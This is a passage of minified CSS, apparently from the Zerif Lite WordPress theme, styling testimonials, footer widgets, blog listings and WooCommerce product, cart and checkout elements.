.item-add-content{opacity:1;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100)}.item-add-content-inner{padding-top:10px;border:0 solid #dadada;border-top-width:1px}.item-top-title{text-align:left}.item-top-title h5{color:#404040;font-weight:700}.item-product{float:left;width:70%}.item-product-price{float:right;width:30%;text-align:right}.subdescription{color:#7d7d7d;font-size:14px;font-weight:400}.item-product-price{position:relative;font-size:1em;font-weight:700}.item-product-price .subdescription{color:gray}.old-price{position:absolute;right:-2px;bottom:10px;width:30px;margin-top:-11px;border:0 solid gray;border-bottom-width:1px;-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg)}.item-content{background:rgba(255,255,255,.85)}.item-add-content{color:gray;font-weight:400}.item-add-content .section{margin-bottom:10px}.item-add-content .section:last-of-type{margin-bottom:0}.item-add-content p{font-size:14PX}.newsletter{padding-top:62px;padding-bottom:62px;background:rgba(0,0,0,.5)}.newsletter h3{margin-bottom:8px;font-family:"Montserrat",Helvetica,sans-serif;font-size:28px;font-weight:700;text-transform:uppercase}.newsletter .subscription{margin-top:15px}.newsletter .custom-button{margin-top:7px}.testimonial{padding-bottom:90px;background:#98623d}.testimonial .section-header .section-legend{color:#fff}#client-feedbacks .feedback-box,.testimonial .widget_zerif_testim-widget{display:inline-block;z-index:5;width:30%;margin:13px;padding:25px;border-radius:4px;background:#fff;-webkit-box-shadow:none;box-shadow:none;text-align:left;vertical-align:top}.feedback-box .message,.testimonial .widget_zerif_testim-widget .message{color:#000;font-size:15px}.feedback-box .client,.testimonial .widget_zerif_testim-widget .client{position:relative;height:73px;margin-top:30px}.feedback-box .quote,.testimonial .widget_zerif_testim-widget .quote{float:left;font-size:45px;line-height:80px}.feedback-box .client-info,.testimonial .widget_zerif_testim-widget .client-info{float:left;margin-left:18px;padding-top:15px}.feedback-box .client-info .client-name,.testimonial .widget_zerif_testim-widget .client-name{color:#404040;font-family:"Homemade Apple",serif}.feedback-box .client-info .client-company,.testimonial .widget_zerif_testim-widget .client-company{margin-top:-3px;font-size:13px}.feedback-box .client-image,.testimonial .widget_zerif_testim-widget .client-image{float:right;overflow:hidden;width:73px;height:73px;border:3px solid #f6f6f6;border-radius:50%}.feedback-box .client-image img,.testimonial .widget_zerif_testim-widget .client-image img{width:100%;height:100%}.customNavigation{text-align:center}.owl-theme .owl-controls .owl-page span{border-radius:50%;background:#886e0e}.customNavigation a{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.zerif_grid_col_4>div,.zerif_grid_col_3>div,.zerif_grid_col_2>div,.zerif_grid_col_1>div{margin-bottom:30px;text-align:center}.zerif_grid_col_4{float:left;width:23%;margin:0 1.25%}.zerif_grid_col_3{float:left;width:31.5%;margin:0 1.25%}.zerif_grid_col_2{float:left;width:48%;margin:0 1.75%}.zerif_grid_col_1{float:left;width:100%}.zerif_grid_first{margin-left:0;padding-left:0}.zerif_grid_last{margin-right:0;padding-right:0}#client-feedbacks.zerif_grid .feedback-box{width:100%}.purchase-now{padding-top:70px;padding-bottom:70px;background:#e96656}.purchase-now h3{margin-top:14px;line-height:40px;text-align:left}.purchase-now .red-btn{float:right;background:#db5a4a}.purchase-now .red-btn:hover{background:#bf3928}.ribbon-without-button h3{text-align:center}.ribbon-without-button .col-md-9{width:100%}.contact-us{padding-bottom:95px;background:rgba(0,0,0,.5)}.contact-us .section-header .section-legend{color:#fff}.contact-us .input-box,textarea{width:100%;margin:auto;margin-bottom:20px;border-radius:4px}.contact-us textarea{border:1px solid transparent}.zerif-g-recaptcha{display:none;margin-left:15px}.contact-us .notification p{display:inline-block;margin-bottom:10px;padding:5px 10px;border-radius:3px;color:#fff}.contact-us .error p{background:#e96656}.contact-us .success p{background:#34d293}.contact_submit_wrap{float:right}#footer{background:#272727;line-height:20px}.company-details{padding-top:67px;padding-bottom:30px;color:#939393}.company-details a{color:#939393;text-decoration:none}.company-details a:hover{color:#e96656}.company-details .icon-top{margin-bottom:10px;font-size:30px}.copyright{padding-top:68px;padding-bottom:68px;background:#171717}.social{margin:0 0 1.5em !important}.social li{display:inline-block;margin:5px}.social li a{color:#939393;font-size:18px}.social li a:hover{color:#e96656}.copyright p{margin-bottom:0;color:#939393}.footer-widget-wrap>.container{text-align:center}.footer-widget{display:inline-block;float:none;vertical-align:top}.footer-widget ul{margin-left:0;padding-left:0}.footer-widget li{margin-left:0;list-style:none}.footer-widget-wrap{background:rgba(255,255,255,.05)}.footer-widget-wrap .widget .widget-title{color:#fff}.footer-widget-wrap .widget li a{color:#ccc}.footer-widget-wrap .widget li a:hover{color:#fff}.footer-widget-wrap .widget{padding-bottom:30px;color:#ccc}.footer-widget-wrap .widget_calendar tbody td{background-color:rgba(249,249,249,.75)}.footer-widget-wrap .tagcloud a{padding:2px 5px;color:#ccc;background:0 0}.footer-widget-wrap .tagcloud a:hover{color:#fff}.footer-widget-wrap .widget #wp-calendar{color:#333}.single-project{margin-bottom:25px;text-align:left}.single-project .project-image{float:left;width:100%;margin-bottom:25px;text-align:left}.single-project h3{margin-bottom:10px;padding-bottom:7px;border-bottom:1px dotted #dadada;line-height:40px}.single-project .project-description{margin-bottom:25px}.single-project .button{margin-left:0}.single-project .project-information{margin-bottom:10px}.single-project .project-information ul li{margin-top:10px;padding-bottom:5px;border-bottom:1px dotted #dadada}.single-project .project-information ul li span{margin-right:5px;font-weight:700}.blog{overflow:hidden;position:relative;min-height:175px}.blog-list{background:#fff}.post-img-wrap{display:inline-block;float:left;overflow:hidden;margin-right:20px}.post-img-wrap a img{width:200px;height:auto;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3 ease-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.post-img-wrap a:hover img{-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-ms-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5 ease-out;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}article.hentry{float:left;width:100%;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,.05)}article.sticky{padding:10px;background:#f9f9f9}article{text-align:left}article .entry-meta a{color:#888;font-style:italic}article .posted-on a:hover{color:#e96656}.entry-footer a{color:#888;font-style:italic}.entry-footer a:hover{color:#e96656}.entry-title,.entry-title a,.widget-title,.widget-title a{color:#404040;font-size:20px;line-height:22px}.entry-title a:hover{color:#e96656}.clear{clear:both}.content-left-wrap{padding-top:60px}.sidebar-wrap.content-left-wrap{margin-top:60px;padding-top:0}.debar-wrap{margin-top:50px}.listpost-content-wrap h1.entry-title,.list-post-top h1.entry-title{float:none;clear:none;margin-top:0}.listpost-content-wrap .entry-title:before{display:none;content:""}.entry-title:after{position:absolute;z-index:1;bottom:-9px;left:0;width:10%;height:2px;margin:auto;background:#e96656;content:""}.listpost-content-wrap .entry-title a:after{display:none;position:absolute;z-index:1;bottom:-9px;left:0;width:35%;width:50px;height:2px;margin:auto;background:#e96656;content:""}.listpost-content-wrap h1.entry-title a{float:none;position:relative}.listpost-content-wrap-full{width:100%}.listpost-content-wrap-full .list-post-top{min-height:1px}.entry-title{margin-top:0;padding-top:0;font-size:20px}.listpost-content-wrap .entry-content{margin-top:1em}.listpost-content-wrap .entry-footer{padding-top:10px}.listpost-content-wrap-full .entry-footer>span,.listpost-content-wrap .entry-footer>span{padding-right:15px}.listpost-content-wrap .entry-content p{min-height:90px;margin-bottom:0}.entry-content{line-height:20px}.list-post-top{min-height:130px}.search .list-post-top{min-height:1px}.entry-footer{background:0 0}.entry-footer-large a{color:#8b8b8b;font-style:italic}.entry-footer-large a:hover{color:#e96656}.entry-footer-large{float:left;position:relative;width:100%;padding:0 0 20px;padding-right:200px;background:0 0}.entry-footer-large>span{padding-right:5px}.entry-footer-large-left{float:left}.large-container .entry-content p{margin:4px 20px 0 0;text-align:justify}.entry-content{margin:1em 0 0}.row{float:left;width:100%;margin-right:0;margin-left:0}.widget_calendar table,.widget_calendar td{border:0;border-spacing:1px;border-collapse:separate}.widget_calendar caption{margin:0;margin-bottom:6px;font-size:14px}.widget_calendar th,.widget_calendar td{padding:0;text-align:center}.widget_calendar a{display:block;color:#e96656;background:#f9f9f9}.widget_calendar a:hover{color:#fff;background-color:#e96656}.widget_calendar tbody td{background-color:#f9f9f9}.site-footer .widget_calendar tbody td{background-color:rgba(255,255,255,.05)}.widget_calendar tbody .pad,.site-footer .widget_calendar tbody .pad{background-color:transparent}.widget_calendar thead th{border:none;background:#e9e9e9}.siteorigin-panels.page-template-template-fullwidth-no-title .content-left-wrap{padding-top:0}.siteorigin-panels.page-template-template-fullwidth-no-title .type-page .entry-content{margin-top:0}.siteorigin-panels.page-template-template-fullwidth-no-title article.hentry{margin-bottom:0;padding-bottom:0;border-bottom:none}.siteorigin-panels.page-template-template-fullwidth-no-title .hentry{margin:0}.siteorigin-panels .widget li:before{display:none}.entry-meta-large{float:right;position:absolute;top:0;right:0}.entry-content p{text-align:justify}.entry-content blockquote{margin-top:10px;margin-bottom:10px;margin-left:10px;padding-left:15px;border-left:3px solid #e96656}.post-img-wrap-large a img{width:100%;max-width:100%;height:auto;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3 ease-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.listpost-content-wrap-large{position:absolute;bottom:0;width:100%;min-height:50px;padding:15px 20px 0;border-top:2px solid #fff;background:rgba(255,255,255,.9) none repeat scroll 0 0}.large-container{float:left;position:relative;width:95%;margin:0 0 35px;border-radius:4px;background-color:#fff}.large-container .list-post-top{min-height:130px}*:focus{outline:0}.woocommerce-page .page-description{float:left;margin-top:20px;text-align:justify}.woocommerce-page h1.page-title{position:relative;color:#404040;font-size:20px;font-size:20px;line-height:22px;text-align:left}.woocommerce-page .page-title:before{position:absolute;z-index:1;bottom:-9px;left:0;width:10%;height:2px;margin:auto;background:#e96656;content:""}.woocommerce span.onsale{position:absolute;top:-20px;left:-20px;width:55px;height:55px;padding:0;border:4px solid #34d293;border-radius:50%;color:#000;background:rgba(255,255,255,.9);text-shadow:none;font-size:13px;line-height:46px;text-transform:uppercase}.woocommerce ul.products li.product .onsale{top:-20px;left:-20px}.woocommerce-page .woocommerce-ordering select{padding:12px 15px 12px 10px;border:1px solid rgba(0,0,0,.1);border-radius:0;color:#a0a0a0}.woocommerce-page .products .product>a:first-child{display:block;position:relative;text-align:center}.woocommerce-page .products a.button{display:inline-block;margin:10px;margin:0;padding:10px 20px;border:none;border-radius:4px;color:#fff;background:#e96656;font-size:12px;text-align:center;text-transform:uppercase}.woocommerce-page .products a.button:hover{background:#cb4332}.woocommerce-page .products h3,.woocommerce-page .products h2{display:inline-block;float:none;position:relative;width:auto;min-height:42px;margin:0;color:#404040;font-size:16px !important;font-weight:700;line-height:14px;text-transform:uppercase}.woocommerce-page .products a .price{float:left;width:100%;height:auto;min-height:40px;padding:10px 0;color:#000;line-height:20px;text-align:center}.woocommerce-page .products a .price del{display:block;line-height:20px}.woocommerce ul.products li.product .price{color:#000;font-size:16px}.woocommerce-page .products a .price ins{display:block;color:#e96656;background:0 0;font-weight:700;line-height:20px}.woocommerce-page .products .star-rating{overflow:hidden;position:relative;position:relative;width:100px;height:20px;margin:0 auto;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/woostars.png);background-repeat:no-repeat;background-position:top left;text-indent:99999px}.woocommerce-page .products .star-rating span{overflow:hidden;position:absolute;top:0;left:0;width:100px;height:20px;padding:1px;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/woostars.png);background-repeat:no-repeat;background-position:bottom left}.woocommerce-page .products .price{padding:5px 0}.woocommerce-page .products .added_to_cart{display:inline-block;margin:0;padding:10px 20px;border:none;border-radius:4px;color:#e96656;font-size:12px;text-align:center;text-transform:uppercase}.woocommerce-page .woocommerce-result-count{float:left;margin-top:20px;font-size:14px;line-height:46px}.woocommerce-page .woocommerce-ordering{float:right;margin-top:20px}.woocommerce-page .product-type-simple{position:relative}.woocommerce-page .product .images{float:left;width:50%}.woocommerce-page .product .entry-summary{float:right;width:50%;margin-top:0;padding-left:5%}.woocommerce-page .product .quantity{display:block;float:left;margin-bottom:15px}.woocommerce-page .product .quantity input{width:78px;padding:5px;border:1px solid #ccc;border-radius:3px}.woocommerce-page #content .quantity input.minus{float:left;position:relative;position:absolute;top:15px;right:5px;width:15px;height:15px;margin-left:0;padding:0;border:none;color:#fff;background:#ccc;text-shadow:none}.woocommerce-page #content .quantity input.plus{float:left;position:relative;position:absolute;top:0;right:5px;width:15px;height:15px;margin-left:0;padding:0;border:none;color:#fff;background:#ccc;text-shadow:none}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{position:relative}.woocommerce #content .quantity input.qty,.woocommerce .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-page .quantity input.qty{height:30px}.woocommerce-page .quantity.buttons_added{width:auto}.woocommerce-page .product .product_meta a{color:#e96656}.woocommerce-page .product_title{margin-top:0;text-align:left}.woocommerce-page .product .price{margin-bottom:0;padding:30px 0;text-align:left}.woocommerce-page .product div[itemprop=description]{float:left;text-align:justify}.woocommerce-page .product .stock,.woocommerce-page .product .cart,.woocommerce-page .product .product_meta{float:left;clear:left;text-align:left}.woocommerce-page .product .cart .button{float:left;clear:left;margin:0;margin-bottom:25px}.woocommerce-page .product .cart .button:hover{background:#cb4332;box-shadow:none}.woocommerce-page .product .images .thumbnails{width:100%}.woocommerce-page .product .images .thumbnails a{display:inline-block;float:left}.woocommerce-page .woocommerce-tabs{float:left;width:100%;margin-top:50px}.woocommerce-page .woocommerce-tabs .tabs{margin:0;padding:0;border-bottom:2px solid #ccc}.woocommerce-page .woocommerce-tabs .tabs li{display:inline-block;margin-bottom:-2px;padding:10px 20px;list-style:none}.woocommerce-page .woocommerce-tabs .tabs li.active{border-bottom:2px solid #e96656}.woocommerce-page .woocommerce-tabs .tabs li.active a,.woocommerce-page .woocommerce-tabs .tabs li a:hover{color:#e96656;text-decoration:none}.woocommerce-page .woocommerce-tabs .tabs li a{color:#404040;font-size:18px}.woocommerce-page .woocommerce-tabs .entry-content{margin-bottom:50px;box-shadow:none;text-align:justify}.woocommerce-page h3.comment-reply-title{min-height:auto}.woocommerce-page .product .price{float:left;width:100%;height:auto;min-height:40px;color:#000;line-height:20px}.woocommerce div.product p.price{color:#000;font-size:16px}.woocommerce-page .product .price del{display:block;line-height:20px}.woocommerce-page .product .price ins{display:block;color:#e96656;background:0 0;font-weight:700;line-height:20px}.woocommerce-page .product .comment-form input{border-radius:3px}.woocommerce-page .product .comment-form input[type=submit]{margin-left:0}.woocommerce-page .product .comment-form label{float:left;width:auto;line-height:32px}.woocommerce-page .product .comment-form .comment-form-rating label{line-height:20px}.woocommerce-page .product .comment-form-author label,.woocommerce-page .product .comment-form-email label{width:100px}.woocommerce-page .product .comment-form .star-rating{float:right;width:100px;height:20px;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/woostars.png) repeat-x left bottom}.woocommerce-page .product .comment-form .star-rating span{float:left;overflow:hidden;height:0;padding-top:16px;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/woostars.png) repeat-x left top}.woocommerce-page .product .comment-form .hreview-aggregate .star-rating{margin:10px 0 0}.woocommerce-page .product .comment-form #review_form #respond{position:static;width:auto;margin:0;padding:0;border:0;background:transparent none}.woocommerce-page .product .comment-form #review_form #respond:after{display:block;clear:both;content:""}.woocommerce-page .product .comment-form #review_form #respond p{margin:0 0 10px}.woocommerce-page .product .comment-form #review_form #respond .form-submit input{left:auto}.woocommerce-page .product .comment-form #review_form #respond textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.woocommerce-page .product .comment-form p.stars:after{display:block;clear:both;content:""}.woocommerce-page .product .comment-form p.stars span{float:left;position:relative;width:100px;height:20px;margin-left:10px;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/woostars.png) repeat-x left 0}.woocommerce-page .product .comment-form p.stars span a{float:left;overflow:hidden;position:absolute;top:0;left:0;width:20px;height:0;padding-top:20px}.woocommerce-page .product .comment-form p.stars span a:hover,.woocommerce-page .product .comment-form p.stars span a:focus{background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/woostars.png) repeat-x left bottom;-webkit-transition:initial;-moz-transition:initial;-o-transition:initial;transition:initial}.woocommerce-page .product .comment-form p.stars span a.active{background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/woostars.png) repeat-x left bottom}.woocommerce-page .product .comment-form p.stars span a.star-1{z-index:10;width:20px}.woocommerce-page .product .comment-form p.stars span a.star-1:after{content:""}.woocommerce-page .product .comment-form p.stars span a.star-2{z-index:9;width:40px}.woocommerce-page .product .comment-form p.stars span a.star-2:after{content:""}.woocommerce-page .product .comment-form p.stars span a.star-3{z-index:8;width:60px}.woocommerce-page .product .comment-form p.stars span a.star-3:after{content:""}.woocommerce-page .product .comment-form p.stars span a.star-4{z-index:7;width:80px}.woocommerce-page .product .comment-form p.stars span a.star-4:after{content:""}.woocommerce-page .product .comment-form p.stars span a.star-5{z-index:6;width:100px}.woocommerce-page .product .comment-form p.stars span a.star-5:after{content:""}.woocommerce-page .product .comment-form p.stars span a{border:none}.woocommerce-page .comment-form-rating{float:left;width:100%;margin-top:15px}.woocommerce-page .product #review_form_wrapper{float:left;width:100%}.woocommerce-page .woocommerce-tabs .commentlist{margin:0;padding:0}.woocommerce-page .woocommerce-tabs .commentlist .comment{float:left;clear:left;width:100%}.woocommerce-page .woocommerce-tabs .comment-text{display:inline-block}.woocommerce-page .woocommerce-tabs .description{width:100%}.woocommerce-page .woocommerce-product-rating,.woocommerce div.product .woocommerce-product-rating{float:left;margin-top:30px;margin-bottom:0;text-align:left}.woocommerce-page .woocommerce-product-rating .star-rating{overflow:hidden;position:relative;position:relative;width:100px;height:20px;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/woostars.png);background-repeat:no-repeat;background-position:top left;text-indent:99999px}.woocommerce-page .woocommerce-product-rating .star-rating span{overflow:hidden;position:absolute;top:0;left:0;width:100px;height:20px;padding:1px;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/woostars.png);background-repeat:no-repeat;background-position:bottom left}.woocommerce-page .woocommerce-product-rating .woocommerce-review-link,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link span{color:#eca420;font-size:11px}.woocommerce-page .comment-text .star-rating{overflow:hidden;position:relative;position:relative;width:100px;height:20px;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/woostars.png);background-repeat:no-repeat;background-position:top left;text-indent:99999px}.woocommerce-page .comment-text .star-rating span{overflow:hidden;position:absolute;top:0;left:0;width:100px;height:20px;padding:1px;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/woostars.png);background-repeat:no-repeat;background-position:bottom left}.woocommerce-page .woocommerce-tabs .comment-text{width:100%}.woocommerce-page .woocommerce-tabs .comment_container{position:relative;padding-left:50px}.woocommerce-page .woocommerce-tabs .comment_container>img{position:absolute;top:0;left:0}.woocommerce-page .woocommerce-message:before{color:#38c28b}.woocommerce-page .woocommerce-message{margin:0 0 40px;border-top-color:#38c28b;border-radius:3px;color:#38c28b;background:#f5f5f5;text-align:left;list-style:none}.woocommerce-page .woocommerce-message a{padding:6px 14px;color:#fff;background-color:#38c28b;font-size:12px}.woocommerce-page .woocommerce-error{float:left;width:100%;margin:0 0 40px;padding:0;border:none;border-radius:3px;color:#fff;background:#e96656;list-style:none}.woocommerce-page .woocommerce-error a{padding:6px 14px;color:#fff;background-color:#f47565;font-size:12px}.woocommerce-page .woocommerce .woocommerce-error:before{color:#fff}.woocommerce-page .woocommerce-info{float:left;width:100%;margin:0 0 40px;margin-top:25px !important;padding:0;border:none;border-radius:3px;color:#fff;background:#3ab0e2;list-style:none}.woocommerce-page .woocommerce-info a{padding:6px 14px;color:#fff;background-color:#5fb8dd;font-size:12px}.woocommerce-page .woocommerce-info:before{color:#fff}.woocommerce-page .woocommerce-info{float:left;padding-top:30px;text-align:left}.woocommerce-page .woocommerce .woocommerce-info{margin-bottom:40px;border:none;border-radius:3px;color:#fff;background:#3ab0e2}.woocommerce-page .woocommerce .woocommerce-info a{opacity:.9;color:#fff}.woocommerce-page .woocommerce .woocommerce-info:before{color:#fff}.woocommerce-page .woocommerce input{padding:10px 5px;border-radius:3px}.woocommerce-page .woocommerce .woocommerce-error{padding:1em 2em 1em 3.5em!important;border-top-color:#b81c23;border-radius:3px}.woocommerce-page .woocommerce .products .product h3{float:none;color:#404040}.woocommerce-page .woocommerce .added_to_cart,.woocommerce .button{display:inline-block;margin:10px;padding:13px 35px;border:none;border-radius:4px;color:#000;background:#f3f3f3;text-align:center;text-transform:uppercase}.woocommerce-page .woocommerce .add_to_cart_button,.woocommerce .checkout-button,.woocommerce .single_add_to_cart_button,.woocommerce #place_order,.woocommerce div.product form.cart .button{display:inline-block;margin:10px;margin-left:0;padding:13px 35px;border:none;border-radius:4px;color:#fff;background:#e96656;text-align:center;text-transform:uppercase}.woocommerce-page .woocommerce-tabs .tabs{border-bottom:1px solid #ccc}.woocommerce-page .woocommerce .add_to_cart_button:hover,.woocommerce .checkout-button:hover,.woocommerce .single_add_to_cart_button :hover,.woocommerce #place_order:hover,.woocommerce div.product form.cart .button:hover{background:#bf3928}.woocommerce-page .woocommerce .price del{display:block}.woocommerce-page .woocommerce .price{height:auto;line-height:normal}.woocommerce-page .woocommerce .price ins{color:#000;font-size:20px;font-weight:700}.woocommerce-page .woocommerce #coupon_code{min-width:110px;margin-top:2px;padding:6px 10px;padding:6px;border:1px solid rgba(0,0,0,.1);border-radius:0;border-radius:5px!important;color:#a0a0a0}.woocommerce-page .woocommerce .product-name a{color:#404040}.woocommerce-page .woocommerce-cart-form__contents .actions button{width:auto}.woocommerce div.product form.cart{margin-bottom:0}.woocommerce-page .woocommerce .cart_totals tr.cart-subtotal th,.woocommerce-page .woocommerce .cart_totals tr.order-total th{width:50%}.woocommerce-page .woocommerce .entry-title{text-align:left}.woocommerce .woocommerce-info:before,.woocommerce-page .woocommerce-info:before,.woocommerce .woocommerce-error:before,.woocommerce-page .woocommerce-error:before{padding:0}.woocommerce-page .woocommerce .checkout input,.woocommerce-page .woocommerce .checkout textarea,.woocommerce-page .woocommerce .checkout select{padding:12px 15% 12px 2%}.woocommerce form .form-row .input-checkbox{margin-top:10px}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 5px 0 15px}.woocommerce-page .woocommerce ul.payment_methods{padding-left:1em}.woocommerce-page ul.products{float:left;width:100%;margin-top:40px}.woocommerce-page .woocommerce .summary,.woocommerce-page .woocommerce .entry-summary,.woocommerce-page .woocommerce div.product .woocommerce-tabs .panel{text-align:justify}.woocommerce-page .woocommerce .quantity input.input-text{width:100px;height:42px;margin-right:10px}.woocommerce-page .woocommerce form.cart button.single_add_to_cart_button{margin:0}.woocommerce-page .woocommerce .comment-form label{width:100%}.woocommerce-page .woocommerce .woocommerce-message{float:left;width:100%;border:none;border-radius:3px;color:#fff;background:#20aa80;text-align:left}.woocommerce-page .woocommerce .woocommerce-message a.button{margin:0;padding:7px 17px}.woocommerce-page .woocommerce .woocommerce-message:before{color:#fff}.woocommerce-page .woocommerce ul.products li.product .star-rating{font-size:inherit}.woocommerce-page .woocommerce input[type=submit],.woocommerce-page #content input.button,.woocommerce input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page input.button.alt{display:inline-block;margin:10px;margin:0;padding:10px 20px;border:none;border-radius:4px;color:#fff;background:#e96656;text-shadow:none;font-size:12px;text-align:center;text-transform:uppercase}.woocommerce-page .woocommerce input[type=submit]:hover,.woocommerce-page #content input.button:hover,.woocommerce input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page input.button.alt:hover{color:#fff;background:#cb4332;box-shadow:none}.woocommerce-page .woocommerce .product-quantity input.qty{width:60px;height:30px;margin-right:0;padding:0 0 0 5px;text-align:left}.woocommerce a.button.alt{color:#fff;background:#e96656}.woocommerce a.button.alt:hover{color:#fff;background:#cb4332}.woocommerce-page .woocommerce a.remove:hover{color:#fff !important;background:#e96656;line-height:20px}.woocommerce-page .woocommerce a.remove{color:#e96656 !important;line-height:20px}.woocommerce-page .woocommerce-info{width:100%}.woocommerce-page .woocommerce-checkout .woocommerce-billing-fields h3{margin-bottom:20px}.woocommerce-page .woocommerce-checkout #order_review_heading{clear:none;float:left;margin-bottom:20px}.woocommerce-page .woocommerce-checkout .col-1,.woocommerce-page .woocommerce-checkout .col-2{float:left;width:100%}.woocommerce .col2-set,.woocommerce-page .col2-set,.woocommerce-checkout .col2-set{float:left;width:55%;margin-right:5%}.woocommerce-page .woocommerce-checkout-review-order{clear:left}.woocommerce-page .woocommerce .checkbox{float:left;padding:0}.woocommerce-page .woocommerce-checkout #payment{background:#fafafa}.woocommerce-page .woocommerce-checkout #payment div.payment_box{background-color:#ececec}.woocommerce-page .woocommerce-checkout #payment div.payment_box:after{margin:-13px 0 0 2em;border:8px solid #ececec;border-top-color:transparent;border-right-color:transparent;border-left-color:transparent;content:""}.woocommerce-page .woocommerce-checkout #ship-to-different-address{font-size:16px;margin-left:24px}.woocommerce-page .woocommerce .order_details li.order{background:#fff}.woocommerce-page .products a.button{text-decoration:none}.woocommerce-page .product .cart .button{color:#fff}.woocommerce-page .woocommerce{margin-top:25px}.woocommerce-page .woocommerce .order{background:#fff}.woocommerce-page .woocommerce table.my_account_orders .order-actions .button{font-size:12px}.woocommerce-page .woocommerce #payment ul.payment_methods{margin:0;border-bottom:1px solid #d3ced2;text-align:left;list-style:outside none none}.woocommerce-page .woocommerce #payment{background:none repeat scroll 0 0 #fafafa}.woocommerce-page .woocommerce #payment div.payment_box{position:relative;width:96%;margin:1em 0;padding:1em 2%;border-radius:2px;color:#515151;background-color:#dfdcde;font-size:.92em;line-height:1.5}.woocommerce-page .woocommerce #payment div.payment_box{background-color:#ececec}.woocommerce-page .woocommerce #payment div.payment_box p{margin-bottom:0}.woocommerce-page .woocommerce #payment div.payment_box:after{position:absolute;top:-3px;left:0;margin:-13px 0 0 2em;border-width:8px;border-style:solid;border-color:transparent transparent #ececec;border-image:none;content:"";-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none}.woocommerce-page .woocommerce #payment h3{padding-left:20px}.woocommerce-page .woocommerce #payment #place_order{float:none}.woocommerce-page .woocommerce a.button{margin-left:0;font-size:14px}.woocommerce-page .woocommerce button.button{margin-left:0;padding:13px 35px;font-size:12px}.woocommerce button.button{width:100%}.woocommerce-page .woocommerce select{box-sizing:border-box;width:100%;margin:0;padding:10px 5px;border:1px solid rgba(0,0,0,.1);border-radius:3px;outline:0;color:#a0a0a0;line-height:1}.woocommerce-page .woocommerce #order_review{float:right;clear:right;width:40%;margin-right:0}.woocommerce-page .woocommerce .login{float:left;width:100%}.woocommerce-page .select2-drop{text-align:left}.woocommerce-page .woocommerce-account .addresses .title .edit{float:left}.woocommerce-page div.product .woocommerce-tabs ul.tabs li{padding-bottom:0;border:none;background:0 0}.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before{border:none;content:""}.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{display:none;content:""}.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{display:none;content:""}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none;content:""}.woocommerce div.product .woocommerce-tabs ul.tabs{overflow:visible}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{margin-bottom:-1px;border-bottom:2px solid #e96656}.woocommerce div.product .woocommerce-tabs ul.tabs li{box-shadow:none}.woocommerce-page .comment-form{float:left;float:left;width:100%;margin-top:15px}.woocommerce #review_form #respond .form-submit input{display:inline-block;margin:10px;padding:13px 35px;border:none;border-radius:4px;background:#e96656;text-align:center;text-transform:uppercase}.woocommerce #review_form #respond textarea{width:100%;height:130px}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0}.woocommerce-cart .cart-collaterals .cart_totals table{clear:left}.woocommerce table.shop_table{clear:left;font-size:16px}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{margin-bottom:1em}.woocommerce .upsells{width:100%;float:left}.woocommerce .upsells.products ul,.woocommerce .upsells.products ul.products{float:left;clear:left}.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before{padding:0;content:"\2713"}.woocommerce .shipping_calculator h2 a{font-size:18px}.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{float:left;clear:none;position:relative;width:22.05%;margin:0 3.8% 2.992em 0;padding:0}.woocommerce .upsells.products ul li.product:nth-child(4){margin-right:0}.woocommerce .upsells.products ul li.product:nth-child(4+1),.woocommerce-page ul.products li.product:nth-child(4+1){clear:left}.woocommerce nav.woocommerce-pagination{float:left;width:100%;padding-bottom:30px}.woocommerce .woocommerce-pagination ul.page-numbers .current:before,.woocommerce-page .woocommerce-pagination ul.page-numbers .current:before{display:none;content:""}.woocommerce #content nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination 